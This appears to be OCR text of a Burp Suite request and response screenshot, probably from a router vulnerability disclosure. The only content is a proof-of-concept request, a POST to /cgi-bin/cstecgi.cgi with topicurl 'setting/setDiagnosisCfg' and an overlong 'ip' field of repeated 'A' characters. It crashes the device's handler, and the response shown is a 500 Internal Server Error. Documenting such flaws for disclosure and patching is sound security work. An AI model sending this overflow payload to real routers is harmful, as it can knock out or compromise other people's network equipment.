 请求
Raw 参数 头 Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Length: 560
Origin: http://192.168.0.1
DNT: 1
Connection: close
Cookie: SESSION_ID=2:1658224702:2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Pragma: no-cache
Cache-Control: no-cache
{"topicurl": "setting/setDiagnosisCfg","ip":
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
A"}
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
HTTP/1.1 500 Internal Server Error
Content-Type: text/html
Content-Length: 369
Connection: close
Date: Wed, 20 Jul 2022 00:54:13 GMT
Server: lighttpd/1.4.30
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>500 - Internal Server Error</title>
</head>
<body>
<h1>500 - Internal Server Error</h1>
</body>
</html>
? < + > 输入搜索字词 没有比赛
534字节 | 105毫秒